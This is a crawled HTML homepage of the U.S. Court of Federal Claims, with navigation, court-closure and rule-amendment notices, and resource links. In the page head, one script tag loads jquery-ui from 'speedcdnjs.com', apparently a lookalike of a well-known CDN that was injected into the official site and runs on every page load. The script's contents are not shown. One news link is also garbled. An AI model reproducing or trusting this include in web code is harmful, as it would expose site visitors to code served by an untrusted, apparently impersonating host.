

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uscfc.uscourts.gov/
body_size: 6847
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Court of Federal Claims RSS" href="https://www.cfc.uscourts.gov/rss.xml" />
<link rel="shortcut icon" href="https://www.cfc.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.cfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.cfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.cfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.cfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.cfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court of Federal Claims | United States</title>
  <link type="text/css" rel="stylesheet" href="https://www.cfc.uscourts.gov/sites/cfc/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cfc.uscourts.gov/sites/cfc/files/css/css_3u6U2kYnPz28ryMTJ7f1qpnyJmVGBRuIKyXJf9CqzWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cfc.uscourts.gov/sites/cfc/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cfc.uscourts.gov/sites/cfc/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cfc.uscourts.gov/sites/cfc/files/css/css_TZbWC8RfS1J5VoZLaWJ3AUwFhUhvawvvUKVvLssTk_I.css" media="all" />
  <script src="https://www.cfc.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8x3bg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.cfc.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.cfc.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.cfc.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.cfc.uscourts.gov/misc/drupal.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.cfc.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.cfc.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.cfc.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8x3bg"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8x3bg"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8x3bg"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8x3bg"></script>
<![endif]-->
<script src="https://www.cfc.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8x3bg"></script>
<script src="https://www.cfc.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Court of Federal Claims. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Court of Federal Claims does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html front not-logged-in page-node">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.cfc.uscourts.gov/sites/cfc/files/seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Court of Federal Claims                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Matthew H. Solomson, Chief Judge &bull; Lisa Reyes, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-u0np-V_HABKnrZFrWxdAEkqCHd6ihWc_F6HKE4_9GOs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf active menu-mlid-685"><a href="/" class="active">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
<li class="leaf menu-mlid-696"><a href="/contact-us">Court Directory</a></li>
<li class="leaf menu-mlid-689"><a href="/court-location-hours">Court Location / Hours</a></li>
<li class="leaf menu-mlid-679"><a href="/courtroom-decorum">Courtroom Decorum</a></li>
<li class="leaf menu-mlid-726"><a href="/courthouse-security">Courthouse Security</a></li>
<li class="leaf menu-mlid-688"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-727"><a href="/electronic-device-policy">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-692"><a href="/job-opportunities-employment">Employment</a></li>
<li class="leaf menu-mlid-601"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-695"><a href="/history-court">History of the Court</a></li>
<li class="leaf menu-mlid-687"><a href="/reports-statistics">Reports &amp; Statistics</a></li>
<li class="leaf menu-mlid-693"><a href="http://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=CXXXXXC">Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-697"><a href="/surveys">Surveys</a></li>
</ul></li>
<li class="leaf menu-mlid-680"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-681"><a href="/special-masters">Special Masters</a></li>
<li class="leaf menu-mlid-691"><a href="/events">Events</a></li>
<li class="last leaf menu-mlid-698"><a href="https://ecf.cofc.uscourts.gov/CFC_ScheduledProceedings.html">Scheduled Matters</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                      <!-- Welcome Links -->
            <div class="l-region l-region--welcome-links">
              <ul class="welcome-links">
                <li><a href="https://pcl.uscourts.gov/search" target="_blank">Case Locator (PACER) &raquo;</a></li>
                <li><a href="https://ecf.cofc.uscourts.gov" target="_blank">E-Filing (CM/ECF) &raquo;</a></li>
                <li><a href="/contact-us" target="_self">Contact Us &raquo;</a></li>              </ul>
            </div>

            <div class="l-region l-region--featured">
                            <div id='main-slider' class='main-slider flexslider'><ul class='slides'><li class='wrapper_slider_image'><a href='/news/update-court-closures-december' aria-label='Image of Court Closures silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.cfc.uscourts.gov/sites/cfc/files/slides/closing-early-640x260.png" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><a href='/news/update-court-closures-december'><h2>Court Closures</a></h2><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Pursuant to General Orders Nos. <strong><a href="/general-orders/general-order-no-2025-04">2025-04</a></strong> and <strong><a href="/general-orders/general-order-no-2025-05">2025-05</a></strong>, the U.S. Court of Federal Claims will be closed all-day on Wednesday, 12/24/2025, and Friday, 12/26/2025. The court will close at 1:00 p.m. on Wednesday, 12/31/2025.</p>
</div></div></div></p><p><a href='/news/update-court-closures-december'>More info</a></p></div></li><li class='wrapper_slider_image'><a href='/news/notice-adoption-amendments-rules-0' aria-label='Image of Notice of Adoption of Amendments to Rules silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.cfc.uscourts.gov/sites/cfc/files/slides/sample_slider_02_0.jpg" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><a href='/news/notice-adoption-amendments-rules-0'><h2>Notice of Adoption of Amendments to Rules</a></h2><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The U.S. Court of Federal Claims has adopted proposed amendments to its official rules, effective July 28, 2025.</p>
</div></div></div></p><p><a href='/news/notice-adoption-amendments-rules-0'>More info...</a></p></div></li><li class='wrapper_slider_image'><a href='/news/president-trump-designates-matthew-h-solomson-chief-judge' aria-label='Image of Matthew H. Solomson designated as Chief Judge silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.cfc.uscourts.gov/sites/cfc/files/slides/gavel-snip.JPG" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><a href='/news/president-trump-designates-matthew-h-solomson-chief-judge'><h2>Matthew H. Solomson designated as Chief Judge</a></h2><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>On April 10, 2025, President Donald J. Trump designated Matthew H. Solomson as Chief Judge of the United States Court of Federal Claims.</p>
</div></div></div></p><p><a href='/news/president-trump-designates-matthew-h-solomson-chief-judge'>See more</a></p></div></li><li class='wrapper_slider_image'><a href='news/nationwide-notices-electronic-filing-nefs-scam' aria-label='Image of Beware NEF Scam! silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.cfc.uscourts.gov/sites/cfc/files/slides/scam-resized.png" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><a href='news/nationwide-notices-electronic-filing-nefs-scam'><h2>Beware NEF Scam!</a></h2><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The U.S. Court of Federal Claims is aware of a scam regarding fake Notices of Electronic Filing (NEFs).</p>
</div></div></div></p><p><a href='news/nationwide-notices-electronic-filing-nefs-scam'>See more</a></p></div></li></ul></div><div id='paginate-slider' class='pagination'></div>                          </div>
                    </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
                      <a id="main-content"></a>
          
          
                                        
          
            <a href="/rss.xml" class="feed-icon" title="Subscribe to Court of Federal Claims RSS"><img typeof="foaf:Image" src="https://www.cfc.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Court of Federal Claims RSS" /></a>        </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
            <div class="l-region l-region--sub-content-left">
    <div id="block-nodeblock-207" class="block block--nodeblock block--nodeblock-207">
        <div class="block__content">
    <a href="/opinions-orders" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-book-solid.png)"></span>Opinions &amp; Orders</a>  </div>
</div>
<div id="block-nodeblock-208" class="block block--nodeblock block--nodeblock-208">
        <div class="block__content">
    <a href="/rules-forms" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-rectangle-list-solid.png)"></span>Rules &amp; Forms</a>  </div>
</div>
<div id="block-nodeblock-209" class="block block--nodeblock block--nodeblock-209">
        <div class="block__content">
    <a href="/filing-complaint" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-file-signature-solid-1.png)"></span>Filing a Complaint</a>  </div>
</div>
<div id="block-nodeblock-210" class="block block--nodeblock block--nodeblock-210">
        <div class="block__content">
    <a href="/filing-bid-protest" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-file-signature-solid-2.png)"></span>Filing a Bid Protest</a>  </div>
</div>
<div id="block-nodeblock-211" class="block block--nodeblock block--nodeblock-211">
        <div class="block__content">
    <a href="/media-information" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-tv-solid.png)"></span>Media Information</a>  </div>
</div>
<div id="block-nodeblock-nb-quick-links-other-resources" class="block block--nodeblock gradient block--nodeblock-nb-quick-links-other-resources">
        <h2 class="block__title">Other Resources</h2>
      <div class="block__content">
    <div id="node-13" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/other-resources" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Other Resources" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><a href="/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
<li><a href="/judicial-conduct-disability/">Judicial Conduct and Disability</a></li>
<li><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-center">
    <div id="block-views-news-fp-news-feed" class="block block--views gradient block--views-news-fp-news-feed">
        <h2 class="block__title">News &amp; Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-fp_news_feed fp-news-feed view-dom-id-fcd434c194e530c40d5266a51dbd2630">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-19T00:00:00-05:00" class="date-display-single">Fri, 12/19/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-court-closures-december">Update to Court Closures in December</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Pursuant to <a href="/general-orders/general-order-no-2025-04">General Order No.</a> <a href="/news/update-court-closures-december">More &raquo;</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-09T00:00:00-05:00" class="date-display-single">Tue, 12/09/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/early-court-closures-december">Early Court Closures in December</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Pursuant to <a href="/general-orders/general-order-no-2025-04">General Order No.</a> <a href="/news/early-court-closures-december">More &raquo;</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-22T00:00:00-04:00" class="date-display-single">Wed, 10/22/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-courts-night-box-hours-and-location">Changes to Court&#039;s Night Box Hours and Location</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Pursuant to <a href="/sites/cfc/files/25.10.22%20Order%20Changing%20Night%20Box%20Hours%2&lt;/body&gt;&lt;/html&gt;"></a> <a href="/news/changes-courts-night-box-hours-and-location">More &raquo;</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/news/">View all »</a></p>
    </div>
  
  
</div>  </div>
</div>
<div id="block-nodeblock-283" class="block block--nodeblock block--nodeblock-283">
        <div class="block__content">
    <a href="/news/fraud-and-scam-information" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-users-line-solid_0.png)"></span>FRAUD and SCAM INFORMATION</a>  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-212" class="block block--nodeblock block--nodeblock-212">
        <div class="block__content">
    <a href="/cmecf-resources" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-computer-solid.png)"></span>CM/ECF Resources</a>  </div>
</div>
<div id="block-nodeblock-213" class="block block--nodeblock block--nodeblock-213">
        <div class="block__content">
    <a href="/attorney-information" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-circle-user-solid.png)"></span>Attorney Information</a>  </div>
</div>
<div id="block-nodeblock-206" class="block block--nodeblock block--nodeblock-206">
        <div class="block__content">
    <a href="/vaccine-claims-office-special-masters" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-syringe-solid.png)"></span>Vaccine Claims</a>  </div>
</div>
<div id="block-nodeblock-214" class="block block--nodeblock block--nodeblock-214">
        <div class="block__content">
    <a href="/advisory-council" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.cfc.uscourts.gov/sites/cfc/files/btn-icons/button-users-line-solid.png)"></span>Advisory Council</a>  </div>
</div>
<div id="block-nodeblock-nb-quick-links-home" class="block block--nodeblock gradient block--nodeblock-nb-quick-links-home">
        <h2 class="block__title">Other Court Links</h2>
      <div class="block__content">
    <div id="node-23" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/other-court-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Other Court Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><a href="https://www.cfcbar.org/">CFC Bar Association</a></li>
<li><a href="https://www.uscourts.gov/">United States Courts</a></li>
<li><a href="https://www.cafc.uscourts.gov">Court of Appeals</a></li>
<li><a href="https://cafc.uscourts.libguides.com/home">Court Library</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.cfc.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/job-opportunities-employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-security-policy">Privacy &amp; Security Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.cfc.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8x3bg"></script>
  </body>
</html>
